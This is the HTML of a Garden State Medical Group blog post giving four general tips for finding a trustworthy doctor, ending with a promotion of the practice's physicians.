			</style><link rel="icon" href="https://gardenstatemedicalgroup.com/wp-content/uploads/2018/07/cropped-GardenStateMedicalGroup_TREE1-32x32.png" sizes="32x32"/><link rel="icon" href="https://gardenstatemedicalgroup.com/wp-content/uploads/2018/07/cropped-GardenStateMedicalGroup_TREE1-192x192.png" sizes="192x192"/><link rel="apple-touch-icon" href="https://gardenstatemedicalgroup.com/wp-content/uploads/2018/07/cropped-GardenStateMedicalGroup_TREE1-180x180.png"/><meta name="msapplication-TileImage" content="https://gardenstatemedicalgroup.com/wp-content/uploads/2018/07/cropped-GardenStateMedicalGroup_TREE1-270x270.png"/><style id="wp-custom-css">
			html, body {
  overflow-x: hidden !important;
	-webkit-tap-highlight-color: transparent !important;
}

* {
	outline: none !important;
}

a:focus,
.focus a {
	outline: none !important;
}		</style><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/></head><body 7 class="wp-singular post-template-default single single-post postid-6002 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-canvas elementor-kit-5688 elementor-page-5318"><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGWCZQ5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><script nowprocket nitro-exclude seraph-accel-crit="1" data-cfasync="false" type="text/javascript" src="https://cdn.seoplatform.io/injector.js?websiteId=26963"></script><div data-elementor-type="single" data-elementor-id="5318" class="elementor elementor-5318 elementor-location-single post-6002 post type-post status-publish format-standard has-post-thumbnail hentry category-primary-care-doctors category-uncategorized" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-8a7e59c elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="8a7e59c" data-element_type="section" id="top" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a21485" data-id="5a21485" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-afd56d0 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="afd56d0" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:1,&quot;animation&quot;:&quot;fadeInDown&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-27b2fe9" data-id="27b2fe9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-68b043c elementor-widget elementor-widget-image" data-id="68b043c" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><a href="https://gardenstatemedicalgroup.com/"><img width="300" height="140" src="https://gardenstatemedicalgroup.com/wp-content/uploads/2019/07/logo-white-300x140.png" class="attachment-large size-large wp-image-5118" alt="Garden State Medical Group logo featuring a stylized tree and caduceus, representing healthcare services and primary care."/></a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-902177b" data-id="902177b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bf2568a elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="bf2568a" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><a class="elementor-icon elementor-animation-grow-rotate" href="tel:2014532800"><i aria-hidden="true" class="fas fa-phone-alt"></i></a></div></div></div><div class="elementor-element elementor-element-1277b55 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1277b55" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-sweep-right"><ul id="menu-1-1277b55" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3142"><a class="elementor-item">ABOUT US</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://gardenstatemedicalgroup.com/our-philosophy/" class="elementor-sub-item">OUR PHILOSOPHY</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4163"><a href="https://gardenstatemedicalgroup.com/faqs/" class="elementor-sub-item">FAQ&rsquo;s</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4133"><a href="https://gardenstatemedicalgroup.com/join-our-group/" class="elementor-sub-item">JOIN OUR GROUP</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3143"><a class="elementor-item">PROVIDERS</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4136"><a href="https://gardenstatemedicalgroup.com/kamalesh-shah/" class="elementor-sub-item">KAMALESH SHAH, MD</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4137"><a href="https://gardenstatemedicalgroup.com/tanmay-gosalia/" class="elementor-sub-item">TANMAY GOSALIA, DO</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a href="https://gardenstatemedicalgroup.com/programs/" class="elementor-item">PROGRAMS</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5043"><a href="https://gardenstatemedicalgroup.com/chronic-care-management/" class="elementor-sub-item">CHRONIC CARE MANAGEMENT</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5060"><a href="https://gardenstatemedicalgroup.com/bone-health-and-vitality-program/" class="elementor-sub-item">BONE HEALTH AND VITALITY PROGRAM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a href="https://gardenstatemedicalgroup.com/lung-health-program/" class="elementor-sub-item">LUNG HEALTH PROGRAM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5063"><a href="https://gardenstatemedicalgroup.com/diabetes-prevention-and-education-program/" class="elementor-sub-item">DIABETES PREVENTION AND EDUCATION PROGRAM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://gardenstatemedicalgroup.com/memory-and-cognition-care-program/" class="elementor-sub-item">MEMORY AND COGNITION CARE</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3144"><a class="elementor-item">SPECIALITIES</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3861"><a href="https://gardenstatemedicalgroup.com/primary-care/" class="elementor-sub-item">PRIMARY CARE</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3863"><a href="https://gardenstatemedicalgroup.com/radiology-2/" class="elementor-sub-item">RADIOLOGY</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3145"><a href="https://gardenstatemedicalgroup.com/diagnostic-procedures/" class="elementor-item">DIAGNOSTIC PROCEDURES</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5080"><a href="https://gardenstatemedicalgroup.com/blog" class="elementor-item">BLOG</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3148"><a href="https://gardenstatemedicalgroup.com/contact-us/" class="elementor-item">CONTACT US</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-1277b55" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3142"><a class="elementor-item" tabindex="-1">ABOUT US</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://gardenstatemedicalgroup.com/our-philosophy/" class="elementor-sub-item" tabindex="-1">OUR PHILOSOPHY</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4163"><a href="https://gardenstatemedicalgroup.com/faqs/" class="elementor-sub-item" tabindex="-1">FAQ&rsquo;s</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4133"><a href="https://gardenstatemedicalgroup.com/join-our-group/" class="elementor-sub-item" tabindex="-1">JOIN OUR GROUP</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3143"><a class="elementor-item" tabindex="-1">PROVIDERS</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4136"><a href="https://gardenstatemedicalgroup.com/kamalesh-shah/" class="elementor-sub-item" tabindex="-1">KAMALESH SHAH, MD</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4137"><a href="https://gardenstatemedicalgroup.com/tanmay-gosalia/" class="elementor-sub-item" tabindex="-1">TANMAY GOSALIA, DO</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a href="https://gardenstatemedicalgroup.com/programs/" class="elementor-item" tabindex="-1">PROGRAMS</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5043"><a href="https://gardenstatemedicalgroup.com/chronic-care-management/" class="elementor-sub-item" tabindex="-1">CHRONIC CARE MANAGEMENT</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5060"><a href="https://gardenstatemedicalgroup.com/bone-health-and-vitality-program/" class="elementor-sub-item" tabindex="-1">BONE HEALTH AND VITALITY PROGRAM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a href="https://gardenstatemedicalgroup.com/lung-health-program/" class="elementor-sub-item" tabindex="-1">LUNG HEALTH PROGRAM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5063"><a href="https://gardenstatemedicalgroup.com/diabetes-prevention-and-education-program/" class="elementor-sub-item" tabindex="-1">DIABETES PREVENTION AND EDUCATION PROGRAM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://gardenstatemedicalgroup.com/memory-and-cognition-care-program/" class="elementor-sub-item" tabindex="-1">MEMORY AND COGNITION CARE</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3144"><a class="elementor-item" tabindex="-1">SPECIALITIES</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3861"><a href="https://gardenstatemedicalgroup.com/primary-care/" class="elementor-sub-item" tabindex="-1">PRIMARY CARE</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3863"><a href="https://gardenstatemedicalgroup.com/radiology-2/" class="elementor-sub-item" tabindex="-1">RADIOLOGY</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3145"><a href="https://gardenstatemedicalgroup.com/diagnostic-procedures/" class="elementor-item" tabindex="-1">DIAGNOSTIC PROCEDURES</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5080"><a href="https://gardenstatemedicalgroup.com/blog" class="elementor-item" tabindex="-1">BLOG</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3148"><a href="https://gardenstatemedicalgroup.com/contact-us/" class="elementor-item" tabindex="-1">CONTACT US</a></li></ul></nav></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-29b98f6 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="29b98f6" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-efb5dd7" data-id="efb5dd7" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}}}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2f21b9d elementor-invisible elementor-widget elementor-widget-heading" data-id="2f21b9d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">4 Tips for Finding a Reputable Doctor That You can Trust</h1></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-3474e7e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3474e7e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d29f439" data-id="d29f439" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}}}"><div class="elementor-widget-wrap"></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7570ff6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7570ff6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cc4a5c2" data-id="cc4a5c2" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}}}"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-a48d363 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a48d363" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cfaf0b7 animated-fast elementor-invisible" data-id="cfaf0b7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d66dc1c elementor-widget elementor-widget-theme-post-content" data-id="d66dc1c" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">When you&rsquo;re grappling with a medical condition, you want to make sure that you get the best care available to improve your quality of life and heal from the ailment for good. For this reason, finding the right doctor is a crucial task, which can often be tricky. Not every doctor is compatible with every patient, which means you may be going through a seemingly endless trial-and-error period just to find a doctor that can give you the treatment and care you need.</span></p><p><span style="font-weight: 400;">You&rsquo;d want to avoid entrusting your health to a dubious doctor, so you&rsquo;ll want to make sure you pull all stops in finding a reputable one. Instead of going for the first physician that you see upon doing a cursory Google search, use these four tips for finding the best doctor for your situation that you can trust:</span></p><h2><b>Ask for Referrals</b></h2><p><span style="font-weight: 400;">Your network of family, friends, and colleagues can provide you with valuable information, so be sure to tap into it. Ask them for their favorite doctors and what their experience was like with them, which will give you a reliable testimony of the doctor&rsquo;s service and bedside manner. Asking for a personal referrer is a great way to narrow down physicians, especially if you share the same values, giving you a head start on finding a trustworthy doctor.</span></p><h2><b>Research Their Credentials</b></h2><p><span style="font-weight: 400;">Once you have a list of doctors to try, research their experience and success online. These medical professionals often list their credentials on their websites or profiles, which you can use to cross-check on official accreditation organizations. Be sure to check on their board certification and that they belong to a legitimate, relevant board. You&rsquo;ll also want to check with healthcare facilities they&rsquo;ve worked in to verify if they have ever been suspended or sanctioned for malpractice.</span></p><h2><b>Look for Patient Reviews and Testimonials</b></h2><p><span style="font-weight: 400;">If everything seems good to go, look for patient reviews and testimonials online. These are similar to personal referrals, except that you&rsquo;ll have a much larger pool of patient experience to access, giving you an accurate idea of what your encounter with that doctor will resemble. Generally speaking, the more positive reviews, the better. However, be wary of physicians and doctors without any reviews, as no review is worse than a negative review.&nbsp;</span></p><h2><b>Pay Attention to How They Treat You</b></h2><p><span style="font-weight: 400;">Lastly, if you decide to try out a doctor, stay alert for how they treat you. Observe them from your very first encounter, such as scheduling an appointment, to the aftercare you receive. While physicians see close to 40 patients every day and see each of them for about only 10 minutes, the care and attention they give you speak volumes about their dedication to the job. If the office managers, nurses, or even the doctor themselves treat you briskly or rudely, it&rsquo;s a good indicator that they won&rsquo;t listen to your concerns thoughtfully. Instead, they&rsquo;ll focus on getting you out the door as fast as possible. Keep an eye out for office environments that are warm, inviting, and make you feel comfortable. The staff should show that they&rsquo;re deeply invested in providing you with the best experience possible, as you don&rsquo;t want to be treated as another source of income instead of a human with real health issues.</span></p><h2><b>Conclusion</b></h2><p><span style="font-weight: 400;">Finding the right doctor can take some time, particularly if you need special treatment for a particular condition or illness. Fortunately, these four tips will narrow your search and connect you to the best NJ doctors around, ensuring you have access to top-notch healthcare.</span></p><p><span style="font-weight: 400;">Garden State Medical Group is run by </span><a href="https://gardenstatemedicalgroup.com"><span style="font-weight: 400;">Dr. Tanmay Gosalia and Dr. Kamalesh Shah</span></a><span style="font-weight: 400;">, one of the most dependable and trustworthy physicians in New Jersey. We provide comprehensive and individualized care for each of our patients and offer a wide array of superior diagnostics and treatments for primary care, cardiopulmonary, and radiology needs. Start a telemedicine call with us today to find out how we can help you!</span></p><p>&nbsp;</p></div></div><div class="elementor-element elementor-element-369acec elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="369acec" data-element_type="widget" data-widget_type="share-buttons.default"><div class="elementor-widget-container"><div class="elementor-grid" role="list"><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook"><span class="elementor-share-btn__icon"><i class="fab fa-facebook" aria-hidden="true"></i></span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter"><span class="elementor-share-btn__icon"><i class="fab fa-twitter" aria-hidden="true"></i></span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin"><span class="elementor-share-btn__icon"><i class="fab fa-linkedin" aria-hidden="true"></i></span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest"><span class="elementor-share-btn__icon"><i class="fab fa-pinterest" aria-hidden="true"></i></span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_reddit" role="button" tabindex="0" aria-label="Share on reddit"><span class="elementor-share-btn__icon"><i class="fab fa-reddit" aria-hidden="true"></i></span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_skype" role="button" tabindex="0" aria-label="Share on skype"><span class="elementor-share-btn__icon"><i class="fab fa-skype" aria-hidden="true"></i></span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp"><span class="elementor-share-btn__icon"><i class="fab fa-whatsapp" aria-hidden="true"></i></span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_telegram" role="button" tabindex="0" aria-label="Share on telegram"><span class="elementor-share-btn__icon"><i class="fab fa-telegram" aria-hidden="true"></i></span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email"><span class="elementor-share-btn__icon"><i class="fas fa-envelope" aria-hidden="true"></i></span></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-eb17b91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb17b91" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8b2c6f5" data-id="8b2c6f5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e31be1c elementor-widget elementor-widget-post-navigation" data-id="e31be1c" data-element_type="widget" data-widget_type="post-navigation.default"><div class="elementor-widget-container"><div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation"><div class="elementor-post-navigation__prev elementor-post-navigation__link"><a href="https://gardenstatemedicalgroup.com/why-women-are-more-prone-to-experiencing-heart-problems/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-chevron-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Why Women Are More Prone to Experiencing Heart Problems</span></span></a></div><div class="elementor-post-navigation__next elementor-post-navigation__link"><a href="https://gardenstatemedicalgroup.com/understanding-the-echocardiogram-or-cardiac-ultrasound/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Understanding the Echocardiogram or Cardiac Ultrasound</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-chevron-right"></i><span class="elementor-screen-only">Next</span></span></a></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4fd1bb3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4fd1bb3" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a50500" data-id="0a50500" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3c4808f elementor-widget elementor-widget-template" data-id="3c4808f" data-element_type="widget" data-widget_type="template.default"><div class="elementor-widget-container"><div class="elementor-template"><div data-elementor-type="section" data-elementor-id="5136" class="elementor elementor-5136 elementor-location-single" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-92dee1e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="92dee1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81a673d" data-id="81a673d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-2bd5887 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bd5887" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-77865db" data-id="77865db" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d551ef1 animated-fast elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-heading" data-id="d551ef1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Subscribe to our newsletter</h2></div></div><div class="elementor-element elementor-element-a2a8840 elementor-button-align-center elementor-mobile-button-align-center elementor-invisible elementor-widget elementor-widget-form" data-id="a2a8840" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:100,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter"><input type="hidden" name="post_id" value="5136"/><input type="hidden" name="form_id" value="a2a8840"/><input type="hidden" name="referer_title" value="4 Tips for Finding a Reputable Doctor That You can Trust - Garden State Medical Group"/><input type="hidden" name="queried_id" value="6002"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-75 elementor-sm-100 elementor-field-required"><input size="1" type="email" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Type your email address" required="required"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons elementor-sm-100"><button class="elementor-button elementor-size-md" type="submit"><span class="elementor-button-content-wrapper"><span class="elementor-button-text">SUBSCRIBE</span></span></button></div></div></form></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-0610c2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0610c2e" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e8ebd69" data-id="e8ebd69" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-876046d elementor-widget elementor-widget-image" data-id="876046d" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><a href="https://gardenstatemedicalgroup.com/"><img width="300" height="140" src="https://gardenstatemedicalgroup.com/wp-content/uploads/2019/07/logo-white-300x140.png" class="attachment-large size-large wp-image-5118" alt="Garden State Medical Group logo featuring a stylized tree and caduceus, representing healthcare services and primary care."/></a></div></div><div class="elementor-element elementor-element-c2d2235 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c2d2235" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"><span class="elementor-grid-item" role="listitem"><a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-rotate elementor-repeater-item-8d901bc" href="https://www.facebook.com/gsmedgroup/" target="_blank"><span class="elementor-screen-only">Facebook-f</span><i aria-hidden="true" class="fab fa-facebook-f"></i></a></span><span class="elementor-grid-item" role="listitem"><a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-rotate elementor-repeater-item-cb0ae64" href="https://www.instagram.com/gardenstatemedical/" target="_blank"><span class="elementor-screen-only">Instagram</span><i aria-hidden="true" class="fab fa-instagram"></i></a></span><span class="elementor-grid-item" role="listitem"><a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-rotate elementor-repeater-item-7fbc99e" href="https://twitter.com/gsmedicalgroup" target="_blank"><span class="elementor-screen-only">Twitter</span><i aria-hidden="true" class="fab fa-twitter"></i></a></span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4f2f7a1" data-id="4f2f7a1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-646721d elementor-widget elementor-widget-heading" data-id="646721d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><span class="elementor-heading-title elementor-size-default">Locations</span></div></div><div class="elementor-element elementor-element-ef95b78 elementor-widget__width-initial elementor-widget elementor-widget-spacer" data-id="ef95b78" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-feb404e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="feb404e" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"><a href="tel:2014532800"><span class="elementor-icon-list-icon"><i aria-hidden="true" class="fas 